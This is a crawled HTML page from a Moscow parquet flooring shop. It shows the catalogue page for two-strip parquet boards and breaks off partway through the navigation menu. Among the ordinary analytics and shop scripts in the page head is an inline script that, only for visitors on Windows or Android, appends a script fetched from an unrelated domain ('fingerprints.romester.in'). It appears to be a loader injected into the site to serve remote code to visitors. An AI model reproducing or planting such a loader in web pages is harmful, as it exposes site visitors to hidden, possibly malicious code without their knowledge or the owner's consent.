

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/2-polosnaya-doska/
body_size: 17297
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Двухполосная паркетная доска</title>
    
    <meta name="description" content='2-полосная доска. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7(495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Двухполосная паркетная доска" />
  <meta property="og:description" content="2-полосная доска. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7(495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/2-polosnaya-doska/" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/2-polosnaya-doska/"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/2-polosnaya-doska/?pg=2"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/2-polosnaya-doska/?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
